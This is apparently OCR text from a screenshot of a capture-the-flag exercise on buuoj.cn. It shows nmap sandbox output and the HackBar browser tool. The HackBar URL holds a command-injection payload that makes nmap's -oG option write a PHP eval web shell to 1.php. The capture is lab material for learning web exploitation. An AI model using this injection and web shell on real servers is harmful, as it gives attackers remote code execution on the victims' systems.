 c101e7ce-9f4f-48cf-978a-80139e2f4237.node4.buuoj.cn:81/?host=
IP
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备上的
you are in sandbox dd8518242037e01cf14683cbf99c1151Starting Nmap 7.70 ( https://nmap.org ) at 2021-10-01 07:44 UTC Nmap done: 0 IP addresses (0 hosts up) scanned in 0.23
seconds Nmap done: 0 IP addresses (0 hosts up) scanned in 0.23 seconds
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar HackTools
Encryption Encoding SQL XSS Other Contribute now! HackBa
Load URL
http://c101e7ce-9f4f-48cf-978a-80139e2f4237.node4.buuoj.cn:81/?host=' <?php @eval($_POST[shell]);?> -oG 1.php '
Split URL
Execute
Post data Referer User Agent Cookies Clear All